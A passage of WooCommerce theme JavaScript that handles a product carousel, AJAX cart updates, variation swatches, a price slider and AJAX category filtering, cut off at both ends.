					count = $el.find( '> *' ).length,
					w_xs = 576 - scrollWidth,
					w_md = 768 - scrollWidth,
					w_lg = parseInt( js_porto_vars.screen_lg ) - scrollWidth,
					w_sl = 1400 - scrollWidth;

				if ( $el.find( '.product-col' ).get( 0 ) ) {
					portoCalcSliderButtonsPosition( $slider_wrapper, $el.find( '.product-col' ).css( 'padding-left' ) );
				}

				if ( single ) {
					items = 1;
				} else {
					items = lg ? lg : 1;
					if ( this.options.xl ) {
						responsive[ w_sl ] = { items: this.options.xl, loop: ( this.options.loop && count > this.options.xl ) ? true : false };
					}
					responsive[ w_lg ] = { items: items, loop: ( this.options.loop && count > items ) ? true : false };
					if ( md ) responsive[ w_md ] = { items: md, loop: ( this.options.loop && count > md ) ? true : false };
					if ( xs ) responsive[ w_xs ] = { items: xs, loop: ( this.options.loop && count > xs ) ? true : false };
					if ( ls ) responsive[ 0 ] = { items: ls, loop: ( this.options.loop && count > ls ) ? true : false };
				}

				this.options = $.extend( true, {}, this.options, {
					loop: ( this.options.loop && count > items ) ? true : false,
					items: items,
					responsive: responsive,
					onRefresh: function () {
						if ( $el.find( '.product-col' ).get( 0 ) ) {
							portoCalcSliderButtonsPosition( $slider_wrapper, $el.find( '.product-col' ).css( 'padding-left' ) );
						}
					},
					onInitialized: function () {
						if ( $el.find( '.product-col' ).get( 0 ) ) {
							portoCalcSliderButtonsPosition( $slider_wrapper, $el.find( '.product-col' ).css( 'padding-left' ) );
						}
						//$el.find('.cloned .porto-lazyload:not(.lazy-load-loaded)').themePluginLazyLoad();

						if ( $el.find( '.owl-item.cloned' ).length ) {
							setTimeout(function() {
								var ins = $el.find( '.owl-item.cloned .porto-lazyload:not(.lazy-load-loaded)' ).themePluginLazyLoad( { effect: 'fadeIn', effect_speed: 400 } );
								if (ins && ins.loadAndDestroy) {
									ins.loadAndDestroy();
								}
							}, 100);
						}
					},
					touchDrag: ( count == 1 ) ? false : true,
					mouseDrag: ( count == 1 ) ? false : true
				} );

				// Auto Height Fixes
				if ( this.options.autoHeight ) {
					var thisobj = this;
					$( window ).on( 'resize', function () {
						thisobj.calcOwlHeight( $el );
					} );

					if (theme.isLoaded) {
						setTimeout(function() {
							thisobj.calcOwlHeight( $el );
						}, 100);
					} else {
						$( window ).on( 'load', function () {
							thisobj.calcOwlHeight( $el );
						} );
					}
				}

				$el.owlCarousel( this.options );

				return this;
			}
		};

		// expose to scope
		$.extend( theme, {
			WooProductsSlider: WooProductsSlider
		} );

		// jquery plugin
		$.fn.themeWooProductsSlider = function ( opts ) {
			return this.map( function () {
				var $this = $( this );

				if ( $this.data( instanceName ) ) {
					return $this;
				} else {
					return new theme.WooProductsSlider( $this, opts );
				}

			} );
		}

	} ).apply( this, [ window.theme, jQuery ] );

	// Woocommerce Add to Cart, View Cart Events
	( function ( theme, $ ) {

		var $supports_html5_storage;
		try {
			$supports_html5_storage = ( 'sessionStorage' in window && window.sessionStorage !== null );

			window.sessionStorage.setItem( 'wc', 'test' );
			window.sessionStorage.removeItem( 'wc' );
		} catch ( err ) {
			$supports_html5_storage = false;
		}

		var setCartCreationTimestamp = function () {
			if ( $supports_html5_storage ) {
				sessionStorage.setItem( 'wc_cart_created', ( new Date() ).getTime() );
			}
		};

		var setCartHash = function ( cart_hash ) {
			if ( $supports_html5_storage && wc_cart_fragments_params ) {
				localStorage.setItem( wc_cart_fragments_params.cart_hash_key, cart_hash );
				sessionStorage.setItem( wc_cart_fragments_params.cart_hash_key, cart_hash );
			}
		};

		var initAjaxRemoveCartItem = function () {
			$( document ).off( 'click', '.widget_shopping_cart .remove-product, .shop_table.cart .remove-product' ).on( 'click', '.widget_shopping_cart .remove-product, .shop_table.cart .remove-product', function ( e ) {
				e.preventDefault();
				var $this = $( this );
				var cart_id = $this.data( "cart_id" );
				var product_id = $this.data( "product_id" );
				$this.closest( 'li' ).find( '.ajax-loading' ).show();

				$.ajax( {
					type: 'POST',
					dataType: 'json',
					url: theme.ajax_url,
					data: {
						action: "porto_cart_item_remove",
						nonce: js_porto_vars.porto_nonce,
						cart_id: cart_id
					},
					success: function ( response ) {
						var this_page = window.location.toString(),
							item_count = $( response.fragments[ 'div.widget_shopping_cart_content' ] ).find( '.mini_cart_item' ).length;

						this_page = this_page.replace( 'add-to-cart', 'added-to-cart' );
						updateCartFragment( response );
						$( document.body ).trigger( 'wc_fragments_refreshed' );
						$( '.viewcart-' + product_id ).removeClass( 'added' );
						$( '.porto_cart_item_' + cart_id ).remove();

						// Block widgets and fragments
						if ( item_count == 0 && ( $( 'body' ).hasClass( 'woocommerce-cart' ) || $( 'body' ).hasClass( 'woocommerce-checkout' ) ) ) {
							$( '.page-content' ).fadeTo( 400, 0.8 ).block( {
								message: null,
								overlayCSS: {
									opacity: 0.2
								}
							} );
						} else {
							$( '.shop_table.cart, .shop_table.review-order, .updating, .cart_totals' ).fadeTo( 400, 0.8 ).block( {
								message: null,
								overlayCSS: {
									opacity: 0.2
								}
							} );
						}

						// Unblock
						$( '.widget_shopping_cart, .updating' ).stop( true ).css( 'opacity', '1' ).unblock();

						// Cart page elements
						if ( item_count == 0 && ( $( 'body' ).hasClass( 'woocommerce-cart' ) || $( 'body' ).hasClass( 'woocommerce-checkout' ) ) ) {
							$( '.page-content' ).load( this_page + ' .page-content:eq(0) > *', function () {
								$( '.page-content' ).stop( true ).css( 'opacity', '1' ).unblock();
							} );
						} else {
							$( '.shop_table.cart' ).load( this_page + ' .shop_table.cart:eq(0) > *', function () {
								$( '.shop_table.cart' ).stop( true ).css( 'opacity', '1' ).unblock();
							} );

							$( '.cart_totals' ).load( this_page + ' .cart_totals:eq(0) > *', function () {
								$( '.cart_totals' ).stop( true ).css( 'opacity', '1' ).unblock();
							} );

							// Checkout page elements
							$( '.shop_table.review-order' ).load( this_page + ' .shop_table.review-order:eq(0) > *', function () {
								$( '.shop_table.review-order' ).stop( true ).css( 'opacity', '1' ).unblock();
							} );
						}
					}
				} );

				return false;
			} );
		};

		var refreshCartFragment = function () {
			initAjaxRemoveCartItem();
			if ( $.cookie( 'woocommerce_items_in_cart' ) > 0 ) {
				$( '.hide_cart_widget_if_empty' ).closest( '.widget_shopping_cart' ).show();
			} else {
				$( '.hide_cart_widget_if_empty' ).closest( '.widget_shopping_cart' ).hide();
			}
		};

		var updateCartFragment = function ( data ) {
			if ( data && data.fragments ) {
				var fragments = data.fragments,
					cart_hash = data.cart_hash;

				$.each( fragments, function ( key, value ) {
					$( key ).replaceWith( value );
				} );
				if ( typeof wc_cart_fragments_params === 'undefined' ) {
					return;
				}
				/* Storage Handling */
				if ( $supports_html5_storage ) {
					var prev_cart_hash = sessionStorage.getItem( 'wc_cart_hash' );

					if ( prev_cart_hash === null || prev_cart_hash === undefined || prev_cart_hash === '' ) {
						setCartCreationTimestamp();
					}
					sessionStorage.setItem( wc_cart_fragments_params.fragment_name, JSON.stringify( fragments ) );
					setCartHash( cart_hash );
				}
			}
		};

		$( function () {

			refreshCartFragment();

			// add ajax cart loading
			$( document ).on( 'click', '.add_to_cart_button', function ( e ) {
				var $this = $( this );
				if ( $this.is( '.product_type_simple' ) ) {
					if ( $this.attr( 'data-product_id' ) ) {
						$this.addClass( 'product-adding' );
					}
					// add to cart notifaction style 2, 3
					if ( $this.hasClass( 'viewcart-style-2' ) || $this.hasClass( 'viewcart-style-3' ) ) {
						$( 'body' ).append( '<div id="loading-mask"><div class="background-overlay"></div></div>' );
						if ( !$( this ).closest( '.product' ).find( '.loader-container' ).length ) {
							$( this ).closest( '.product' ).find( '.product-image' ).append( '<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>' );
						}
						$( this ).closest( '.product' ).find( '.loader-container' ).show();
					}
				}
			} );

			// add to cart action
			$( document ).on( 'click', 'span.add_to_cart_button', function ( e ) {
				var $this = $( this );
				if ( $this.is( '.product_type_simple' ) ) {
					if ( !$this.attr( 'data-product_id' ) ) {
						window.location.href = $this.attr( 'href' );
					}
				} else {
					window.location.href = $this.attr( 'href' );
				}
			} );

			$( 'body' ).on( 'added_to_cart', function () {
				$( 'ul.products li.product .added_to_cart' ).remove();
				initAjaxRemoveCartItem();
			} );

			$( document.body ).on( 'wc_fragments_refreshed wc_fragments_loaded', function () {
				refreshCartFragment();
			} );

			$( document ).on( 'click', '.product-image .viewcart, .after-loading-success-message .viewcart', function ( e ) {
				if ( wc_add_to_cart_params.cart_url ) {
					window.location.href = wc_add_to_cart_params.cart_url;
				}
				e.preventDefault();
			} );
			var porto_product_add_cart_timer = null;
			$( document ).on( 'added_to_cart', 'body', function ( event ) {
				var $mc_item = $( '#mini-cart .cart-items' );
				if ( $mc_item.length ) {
					$mc_item.addClass( 'count-updating' );
					setTimeout( function () {
						$mc_item.removeClass( 'count-updating' );
					}, 1000 );
				}

				//add to cart notifaction style 2,3
				$( 'body #loading-mask' ).remove();

				$( '.add_to_cart_button.product-adding' ).each( function () {
					var $link = $( this );
					$link.removeClass( 'product-adding' );
					if ( $link.hasClass( 'viewcart-style-1' ) ) {
						$link.closest( '.product' ).find( '.viewcart' ).addClass( 'added' );
					} else {
						$link.closest( '.product' ).find( '.loader-container' ).hide();
						if ( $link.closest( 'li.outofstock' ).length ) {
							return;
						}
						var $msg;
						if ( $link.hasClass( 'viewcart-style-2' ) ) {
							$msg = $( '.after-loading-success-message .success-message-container' ).eq( 0 );
							$msg.find( '.product-name' ).text( $link.closest( '.product' ).find( '.woocommerce-loop-product__title' ).text() );
						} else {
							$msg = $( '.after-loading-success-message .success-message-container' ).last().clone().removeClass( 'd-none' );
							$msg.find( '.product-name' ).empty().append( $link.closest( '.product' ).find( '.product-loop-title' ).clone() );
						}
						$msg.find( '.msg-box img' ).remove();
						if ( $link.closest( '.product' ).find( '.product-image img' ).length ) {
							$link.closest( '.product' ).find( '.product-image img' ).eq( 0 ).clone().appendTo( $msg.find( '.msg-box' ) );
						}
						$( '.after-loading-success-message' ).eq( 0 ).stop().show();

						if ( $link.hasClass( 'viewcart-style-2' ) ) {
							if ( porto_product_add_cart_timer ) {
								clearTimeout( porto_product_add_cart_timer );
							}
							porto_product_add_cart_timer = setTimeout( function () { $( '.after-loading-success-message' ).eq( 0 ).hide(); }, 4000 );
						} else {
							$msg.prependTo( '.after-loading-success-message' );
							theme.requestFrame( function () {
								$msg.addClass( 'active' );
							} );
							setTimeout( function () { $msg.find( '.mfp-close' ).trigger( 'click' ); }, 5000 );
						}
					}
				} );
			} );

			$( '.after-loading-success-message .continue_shopping' ).on( 'click', function () {
				$( '.after-loading-success-message' ).eq( 0 ).fadeOut( 200 );
			} );
			$( '.after-loading-success-message' ).on( 'click', '.mfp-close', function () {
				var $obj = $( this ).closest( '.success-message-container' );
				$obj.removeClass( 'active' );
				theme.requestTimeout( function () {
					$obj.slideUp( 300, function () {
						$obj.remove();
					} );
				}, 350 );
			} );

			$( document.body ).on( 'click', '.variations_form .variations .filter-item-list .filter-color, .variations_form .variations .filter-item-list .filter-item', function ( e ) {
				e.preventDefault();
				var $this = $(this),
					$selector = $this.closest( 'ul' ).siblings( 'select' );
				if ( ! $selector.length || $this.hasClass( 'disabled' ) ) {
					return;
				}
				var $li_obj = $this.closest( 'li' );
				if ( $li_obj.hasClass( 'active' ) ) {
					$li_obj.removeClass( 'active' );
					$selector.val( '' );
				} else {
					$li_obj.addClass( 'active' ).siblings().removeClass('active');
					$selector.val( $this.data( 'value' ) );
				}
				$selector.trigger( 'change.wc-variation-form' );
			} );
			$( document ).on( 'wc_variation_form', '.variations_form', function () {
				$( this ).addClass( 'vf_init' );
				if ( $( this ).find( '.filter-item-list' ).length < 1 ) {
					return;
				}
				$( this ).find( '.variations select' ).trigger( 'focusin' );
			} );
			$( document ).on( 'updated_wc_div', function () {
				$( '.woocommerce-cart-form .porto-lazyload' ).themePluginLazyLoad();
			} );
			$( document ).on( 'found_variation reset_data', '.variations_form', function ( e, args ) {
				// attribute description
				var $this = $(this);
				if ( $this.find( '.product-attr-description' ).length ) {
					if ( typeof args == 'undefined' ) {
						$this.find( '.product-attr-description' ).removeClass( 'active' );
					} else {
						$this.find( '.product-attr-description' ).addClass( 'active' );
						$this.find( '.product-attr-description .attr-desc' ).removeClass( 'active' );
						$this.find( '.variations select' ).each(function() {
							var $obj = $(this);
							$this.find( '.product-attr-description .attr-desc[data-attrid="' + $obj.val() + '"]' ).addClass( 'active' );
						});
					}
				}

				if ( $this.find( ".filter-item-list" ).length < 1 ) {
					return;
				}
				$this.find( ".filter-item-list" ).each( function () {
					if ( $( this ).next( "select" ).length < 1 ) {
						return;
					}
					var selector = $( this ).next( "select" ),
						//html = '',
						$list = $( this );
					$list.find( 'li.active' ).removeClass( 'active' );
					$list.find( '.filter-color, .filter-item' ).removeClass( 'enabled' ).removeClass( 'disabled' );
					selector.children( "option" ).each( function () {
						/*var isColor = typeof $(this).data('color') != 'undefined' ? true : false,
							isImage = typeof $(this).data('image') != 'undefined' ? true : false,
						spanClass = isColor ? "filter-color" : ( isImage ? "filter-item filter-image" : "filter-item" );*/
						if ( !$( this ).val() ) {
							return;
						}
						$list.find( '[data-value="' + $( this ).val() + '"]' ).addClass( 'enabled' );
						if ( $( this ).val() == selector.val() ) {
							$list.find( '[data-value="' + $( this ).val() + '"]' ).parent().addClass( 'active' );
						}
						/*html += '<li';
						if ($(this).val() == selector.val()) {
							html += ' class="active"';
						}
						html += '><a href="#" data-value="'+ escape( $(this).val() ) +'" class="' + spanClass + '"';
						if (isColor) {
							html += ' style="background-color: #' + escape( $(this).data('color').replace('#','') ) + '"';
						}
						if (isImage) {
							html += ' style="background-image:url(' + $(this).data('image') + ')"';
						}
						html += '>';
						if (!isColor) {
							html += $(this).text();
						}
						html += '</a></li>';*/
					} );
					$list.find( '.filter-color:not(.enabled), .filter-item:not(.enabled)' ).addClass( 'disabled' );
					//$(this).html(html);
				} );
			} );

			// daily sale
			$( document ).on( 'found_variation reset_data', '.variations_form', function ( e, obj ) {
				var $timer = $( this ).closest( '.product' ).find( '.sale-product-daily-deal.for-some-variations' );
				if ( !$timer.length ) {
					return;
				}
				if ( obj && obj.is_purchasable && typeof obj.porto_date_on_sale_to != 'undefined' && obj.porto_date_on_sale_to ) {
					var saleTimer = $timer.find( '.porto_countdown-dateAndTime' );
					if ( saleTimer.data( 'terminal-date' ) != obj.porto_date_on_sale_to ) {
						var newDate = new Date( obj.porto_date_on_sale_to );
						saleTimer.porto_countdown( 'option', { until: newDate } );
						saleTimer.data( 'terminal-date', obj.porto_date_on_sale_to );
					}
					$timer.slideDown();
				} else {
					if ( $timer.is( ':hidden' ) ) {
						$timer.hide();
					} else {
						$timer.slideUp();
					}
				}
			} );

			$( 'body' ).on( 'click', '.product-attr-description > a', function ( e ) {
				e.preventDefault();
				$( this ).next().stop().slideToggle( 400 );
			} );

			// if product was already added to cart, show check icon in add to cart button and view cart button in single product page
			if ($(document.body).hasClass('single-product')) {
				$(document).on('woocommerce_variation_has_changed', '.variations_form', function(e, variation) {
					$(document.body).removeClass('single-add-to-cart');
				});
				$(document).on('found_variation', '.variations_form', function(e, variation) {
					try {
						var cart_items = JSON.parse(sessionStorage.getItem( wc_cart_fragments_params.fragment_name));
						if (cart_items['div.widget_shopping_cart_content']) {
							var cart_item = $(cart_items['div.widget_shopping_cart_content']).find('.porto-variation-' + variation.variation_id);
							if (cart_item.length) {
								theme.requestFrame(function() {
									$(document.body).addClass('single-add-to-cart');
								});
							}
						}
					} catch (e) {
					}
				});
			}
		} );

	} ).apply( this, [ window.theme, jQuery ] );


	// Woocommerce Category Filter
	( function ( theme, $ ) {

		/**
		 Copyright (c) 2010, All Right Reserved, Wong Shek Hei @ shekhei@gmail.com
		 License: GNU Lesser General Public License (http://www.gnu.org/licenses/lgpl.html)
		 **/
		var expr = /[.#\w].([\S]*)/g, classexpr = /(?!(\[))(\.)[^.#[]*/g, idexpr = /(#)[^.#[]*/, tagexpr = /^[\w]+/, varexpr = /(\w+?)=(['"])([^\2$]*?)\2/, simpleselector = /^[\w]+$/, parseSelector = function ( d ) {
			for ( var c = { sel: [], val: [] }, a = [], j = !1, h = "", e = [], f = 0, m = d.length; f < m; f++ ) {
				var g = d.charAt( f );
				if ( j ) if ( "\\" === g && f + 1 < d.length ) e.push( d.charAt( ++f ) ); else if ( h === g ) h = "", e.push( g ); else if ( ( "'" === g || '"' === g ) && "" === h ) h = g, e.push( g ); else if ( "]" === g && "" === h ) c.val.push( e.join( "" ) ), e = [], j = !1; else {
					if ( "]" !== g || "" !== h ) "" === h && "," === g ? ( c.val.push( e.join( "" ) ),
						e = [] ) : e.push( g )
				} else "\\" === g && f + 1 < d.length ? j && e.push( d.charAt( ++f ) ) : "[" === g && "" === h ? j = !0 : " " === g || "+" === g ? ( c.sel = c.sel.join( "" ), a.push( c ), "+" === g && a.push( { sel: "+", val: "" } ), c = { sel: [], val: [] } ) : " " !== g && "]" !== g && c.sel.push( g )
			}
			if ( 0 != c.sel.length || 0 != c.val.length ) c.sel = c.sel.join( "" ), a.push( c );
			for ( f = 0; f < a.length; f++ ) {
				c = a[ f ].sel;
				if ( "+" === c ) b.tag = c; else {
					var b = [];
					b.tag = tagexpr.exec( c );
					b.id = idexpr.exec( c );
					b.id && Array.isArray( b.id ) && ( b.id = b.id[ 0 ].substr( 1 ) );
					b.tag || ( b.tag = "div" );
					b.vars = [];
					for ( d = 0; d < a[ f ].val.length; d++ )h =
						a[ f ].val[ d ].indexOf( "=" ), j = a[ f ].val[ d ].substr( 0, h ), h = a[ f ].val[ d ].substr( h + 1 ), h = h.replace( /^[\s]*[\"\']*|[\"\']*[\s]*$/g, "" ), "text" === j ? b.text = h : b.vars.push( [ j, h ] );
					c = c.match( classexpr );
					j = [];
					if ( c ) {
						for ( d = 0; d < c.length; d++ )j.push( c[ d ].substr( 1 ) );
						b.className = j.join( " " )
					}
				}
				a[ f ] = b
			}
			return a
		}, rmFromParent = function ( d ) {
			var c = d.parentNode, a = d.nextSibling;
			c.removeChild( d );
			return a ? function () {
				c.insertBefore( d, a )
			} : function () {
				c.appendChild( d )
			}
		}, nonArrVer = function ( d, c ) {
			var a = [], a = simpleselector.test( d ) ? [
				{ tag: d }
			] : parseSelector( d ),
				j = [];
			"undefined" === typeof c && ( c = 1 );
			for ( var h = [], e = [], f = [], m = document.createElement( "div" ), g = 0, b = 0; b < a.length; b++ ) {
				if ( "+" == a[ b ].tag ) e = f.slice(), --g; else {
					for ( var l = 0; l < c; l++ ) {
						var k;
						if ( "input" == a[ b ].tag ) {
							k = [];
							k.push( "<" + a[ b ].tag );
							a[ b ].id && k.push( "id='" + a[ b ].id + "'" );
							a[ b ].className && ( k.push( "class='" + a[ b ].className ), b + 1 === a.length && k.push( lastClass ), k.push( "'" ) );
							if ( a[ b ].vars ) for ( var n = 0; n < a[ b ].vars.length; n++ )k.push( a[ b ].vars[ n ][ 0 ] + "='" + a[ b ].vars[ n ][ 1 ] + "'" );
							a[ b ].text && k.push( "value='" + a[ b ].text + "'" );
							k.push( "/>" );
							f[ l ] = e[ l ];
							e[ l ] ? ( e[ l ].innerHTML += k.join( " " ), e[ l ] = e[ l ].lastChild ) : ( m.innerHTML = k.join( " " ), e[ l ] = m.removeChild( m.firstChild ) )
						} else {
							k = document.createElement( a[ b ].tag );
							if ( a[ b ].vars ) for ( var n = 0; n < a[ b ].vars.length; n++ )k.setAttribute( a[ b ].vars[ n ][ 0 ], a[ b ].vars[ n ][ 1 ] );
							a[ b ].id && ( k.id = a[ b ].id );
							a[ b ].className && ( k.className = a[ b ].className );
							a[ b ].text && k.appendChild( document.createTextNode( a[ b ].text ) );
							f[ l ] = e[ l ];
							e[ l ] = e[ l ] ? e[ l ].appendChild( k ) : k
						}
					}
					g++ || Array.prototype.push.apply( h, e );
				}
				j = $.merge( j, e );
			}
			return $( h )
		}, arrVer = function ( d, c, a ) {
			for ( var j = d.match( /%[^%]*%/g ) || [], h = [], e = 0; e < c.length; e++ ) {
				for ( var f = d, m = 0; m < j.length; m++ )var g = j[ m ].substr( 1, j[ m ].length - 2 ), f = f.replace( j[ m ], c[ e ][ g ] );
				h = $.merge( h, nonArrVer( f, a ) )
			}
			return $( h )
		};

		$.porto_jseldom = function ( d ) {
			if ( 2 == arguments.length && $.isPlainObject( arguments[ 1 ] ) ) return arrVer.apply( this, [ arguments[ 0 ], [ arguments[ 1 ] ] ] );
			if ( 1 == arguments.length || 2 == arguments.length && !Array.isArray( arguments[ 1 ] ) ) return nonArrVer.apply( this, arguments );
			if ( 2 == arguments.length ) return arrVer.apply( this, arguments )
		};

		var refreshPriceSlider = function () {

			var $price_slider = $( '.price_slider' );

			if ( $price_slider.length ) {
				// woocommerce_price_slider_params is required to continue, ensure the object exists
				if ( typeof woocommerce_price_slider_params === 'undefined' ) {
					return false;
				}

				// Get markup ready for slider
				$( 'input#min_price, input#max_price' ).hide();
				$( '.price_slider, .price_label' ).show();

				// Price slider uses jquery ui
				var min_price = $( '.price_slider_amount #min_price' ).data( 'min' ),
					max_price = $( '.price_slider_amount #max_price' ).data( 'max' ),
					current_min_price = parseInt( $( '.price_slider_amount #min_price' ).val() ? $( '.price_slider_amount #min_price' ).val() : min_price, 10 ),
					current_max_price = parseInt( $( '.price_slider_amount #max_price' ).val() ? $( '.price_slider_amount #max_price' ).val() : max_price, 10 );

				$( '.price_slider' ).slider( {
					range: true,
					animate: true,
					min: min_price,
					max: max_price,
					values: [ current_min_price, current_max_price ],
					create: function () {

						$( '.price_slider_amount #min_price' ).val( current_min_price );
						$( '.price_slider_amount #max_price' ).val( current_max_price );

						$( document.body ).trigger( 'price_slider_create', [ current_min_price, current_max_price ] );
					},
					slide: function ( event, ui ) {

						$( 'input#min_price' ).val( ui.values[ 0 ] );
						$( 'input#max_price' ).val( ui.values[ 1 ] );

						$( document.body ).trigger( 'price_slider_slide', [ ui.values[ 0 ], ui.values[ 1 ] ] );
					},
					change: function ( event, ui ) {

						$( document.body ).trigger( 'price_slider_change', [ ui.values[ 0 ], ui.values[ 1 ] ] );
					}
				} );
			}

			// remove filter loading
			$( '.yith-woo-ajax-navigation, .yith-wcan-list-price-filter' ).removeClass( 'loading' );
		};

		var categoryAjaxProcess = function ( href, updateSelect2 ) {
			var shop_before = '.shop-loop-before',
				$shop_before = $( shop_before ),
				shop_after = '.shop-loop-after:not(.is-shortcode)',
				shop_container = '.archive-products .products:not(.is-shortcode)',
				shop_info = '.archive-products .woocommerce-info',
				//$wrapper = $('#content.site-main'),
				$shop_parent = $shop_before.parent(),
				$shop_container = $( shop_container ),
				$sticky_sidebar = $( '.sidebar [data-plugin-sticky]' ),
				show_toolbar = $shop_before.data( 'show' ),
				horizontal_filter = '.porto-product-filters:not(.style2)';

			if ( show_toolbar )
				$( shop_before + ',' + shop_after ).stop( true ).fadeTo( 400, 1 ).block( { message: null, overlayCSS: { opacity: 0.2 } } );
			if ( js_porto_vars.use_skeleton_screen.indexOf( 'shop' ) == -1 ) {
				if ( $shop_container.length ) {
					$shop_container.addClass( 'yith-wcan-loading' );
					if ( !$shop_container.children( '.porto-loading-icon' ).length ) {
						$shop_container.append( '<i class="porto-loading-icon"></i>' );
					}
				} else {
					$( shop_info ).html( '' ).addClass( 'yith-wcan-loading products' );
					if ( !$( shop_info ).children( '.porto-loading-icon' ).length ) {
						$( shop_info ).append( '<i class="porto-loading-icon"></i>' );
					}
				}
			} else {
				if ( $shop_container.length ) {
					$shop_container.addClass( 'skeleton-body' );
					var lg_cols;
					for ( var i = 1; i <= 8; i++ ) {
						if ( $shop_container.hasClass( 'pcols-lg-' + i ) ) {
							lg_cols = i;
							break;
						}
					}
					if ( lg_cols ) {
						var skeleton_html = '',
							product_class = 'product product-col';
						$shop_container.empty();
						if ( $shop_container.data( 'product_layout' ) ) {
							product_class += ' ' + escape( $shop_container.data( 'product_layout' ) );
						}
						for ( var i = 0; i < lg_cols * 3; i++ ) {
							$shop_container.append( '<li class="' + product_class + '"></li>' );
						}
					} else {
						$shop_container.find( '.product-col' ).empty();
					}

					if ( $shop_container.hasClass( 'owl-loaded' ) ) {
						$shop_container.removeClass( 'owl-loaded' );
					}
				}
			}

			if ( $( horizontal_filter ).length ) {
				$( horizontal_filter ).block( { message: null, overlayCSS: { opacity: 0.2 } } );
			}

			if ( $sticky_sidebar.get( 0 ) ) {
				//$shop_parent.css('min-height', $sticky_sidebar.height());
				theme.refreshStickySidebar( false );
			}

			theme.scrolltoContainer( show_toolbar ? ( $shop_before.hasClass( 'sticky' ) && $shop_before.prev( '.filter-placeholder' ).length ? $shop_before.prev( '.filter-placeholder' ) : $shop_before ) : $shop_container );

			$( '.yith-woo-ajax-navigation, .yith-wcan-list-price-filter' ).addClass( 'loading' );

			var cart_content, widget_cart;

			if ( widget_cart = $( '.sidebar-content .widget_shopping_cart' ).get( 0 ) ) {
				cart_content = $( widget_cart ).html();
			}

			$.ajax( {
				url: href,
				data: { portoajax: true },
				type: "POST",
				success: function ( response ) {

					var $parent = $shop_container.parent(),
						$response = $( response );

					if ( $sticky_sidebar.get( 0 ) )
						$shop_parent.css( 'min-height', 0 );

					// products container
					if ( $response.find( shop_container ).length ) {
						if ( $shop_container.length && $shop_container.data( 'infinitescroll' ) ) {
							try {
								$shop_container.data( 'infinitescroll' ).destroy();
								var ins = $shop_container.data( '__postsinfinite' );
								if ( ins ) {
									ins.destroy();
								}
							} catch ( e ) {
							}
						}
						$parent.html( $response.find( shop_container ) );
					} else {
						$parent.html( $response.find( '.woocommerce-info' ) );
						$parent.find( '.woocommerce-info' ).addClass( 'products' );
					}

					if ( $( shop_before + ',' + shop_after ).get( 0 ) )
						$( shop_before + ',' + shop_after ).stop( true ).css( 'opacity', '1' ).unblock();

					// top toolbar
					if ( $response.find( shop_before ).length ) {
						if ( $( shop_before ).length == 0 ) {
							$.porto_jseldom( shop_before ).insertBefore( $( shop_container ) );
						}

						$( shop_before )
							.html( $response.find( shop_before ).html() )
							.show();
					} else {
						$( shop_before ).empty();
					}

					// reset variations form
					porto_woocommerce_variations_init( $parent );

					// horizontal filter
					if ( $response.find( horizontal_filter ).length ) {
						$( horizontal_filter ).html( $response.find( horizontal_filter ).html() );
					}
					$( horizontal_filter ).unblock();

					// bottom toolbar
					if ( $response.find( shop_after ).length ) {
						if ( $( shop_after ).length == 0 ) {
							$.porto_jseldom( shop_after ).insertAfter( $( shop_container ) );
						}
						$( shop_after ).html( $response.find( shop_after ).html() ).show();
					} else {
						$( shop_after ).empty();
					}

					// infinite scroll
					if ( typeof theme.PostsInfinite !== 'undefined' ) {
						new theme.PostsInfinite( $( shop_container ) );
					}

					$( '.sidebar-content' ).each( function ( index ) {
						var $this = $( this ),
							$that = $( $response.find( '.sidebar-content' ).get( index ) );

						$this.html( $that.html() );

						if ( typeof updateSelect2 != 'undefined' && updateSelect2 ) {
							// Use Select2 enhancement if possible
							if ( jQuery().selectWoo ) {
								var porto_wc_layered_nav_select = function () {
									$this.find( 'select.woocommerce-widget-layered-nav-dropdown' ).each( function () {
										$( this ).selectWoo( {
											placeholder: $( this ).find( 'option' ).eq( 0 ).text(),
											minimumResultsForSearch: 5,
											width: '100%',
											allowClear: typeof $( this ).attr( 'multiple' ) != 'undefined' && $( this ).attr( 'multiple' ) == 'multiple' ? 'false' : 'true'
										} );
									} );
								};
								porto_wc_layered_nav_select();
							}
							$( 'body' ).children( 'span.select2-container' ).remove();
						}
					} );

					var $script = $response.filter( 'script:contains("var woocommerce_price_slider_params")' ).first();
					if ( $script && $script.length && $script.text().indexOf( '{' ) !== -1 && $script.text().indexOf( '}' ) !== -1 ) {
						var arrStr = $script.text().substring( $script.text().indexOf( '{' ), $script.text().indexOf( '}' ) + 1 );
						window.woocommerce_price_slider_params = JSON.parse( arrStr );
					} else {
						window.woocommerce_price_slider_params = undefined;
					}

					//update browser history (IE doesn't support it)
					if ( !navigator.userAgent.match( /msie/i ) ) {
						window.history.pushState( { "pageTitle": response.pageTitle }, "", href );
					}

					//trigger ready event
					$( document ).trigger( "yith-wcan-ajax-filtered" );

					if ( widget_cart = $( '.sidebar-content .widget_shopping_cart' ).get( 0 ) ) {
						$( '.sidebar-content .widget_shopping_cart' ).html( cart_content );
						if ( $.cookie( 'woocommerce_items_in_cart' ) > 0 ) {
							$( '.hide_cart_widget_if_empty' ).closest( '.widget_shopping_cart' ).show();
						} else {
							$( '.hide_cart_widget_if_empty' ).closest( '.widget_shopping_cart' ).hide();
						}
					}
				}
			} );
		};

		function porto_update_url_param( uri, key, value ) {
			var re = new RegExp( "([?&])" + key + "=.*?(&|$)", "i" );
			var separator = uri.indexOf( '?' ) !== -1 ? "&" : "?";
			if ( uri.match( re ) ) {
				return uri.replace( re, '$1' + key + "=" + value + '$2' );
			} else {
				return uri + separator + key + "=" + value;
			}
		}

		var categoryAjax = function () {
			// add class in price filter widget
			$( '.widget_price_filter' ).addClass( 'yith-wcan-list-price-filter' );

			if ( theme.category_ajax ) {

				// order by ajax
				$( '.woocommerce-ordering' ).off( 'change', 'select.orderby' ).on( 'change', 'select.orderby', function ( e ) {
					e.preventDefault();

					var $this = $( this ),
						$form = $this.closest( 'form' ),
						href = '?' + $form.serialize();

					categoryAjaxProcess( href );
				} );

				// view ajax
				$( '.woocommerce-viewing' ).off( 'change', 'select.count' ).on( 'change', 'select.count', function ( e ) {
					e.preventDefault();

					var $this = $( this ),
						$form = $this.closest( 'form' ),
						href = '?' + $form.serialize();

					categoryAjaxProcess( href );
				} );

				// pagination ajax
				$( '.woocommerce-pagination:not(.load-more)' ).each( function () {
					if ( $( this ).closest( '.porto-products' ).length || $( this ).closest( '#comments' ).length ) {
						return;
					}
					$( this ).off( 'click', 'a.page-numbers' ).on( 'click', 'a.page-numbers', function ( e ) {
						e.preventDefault();
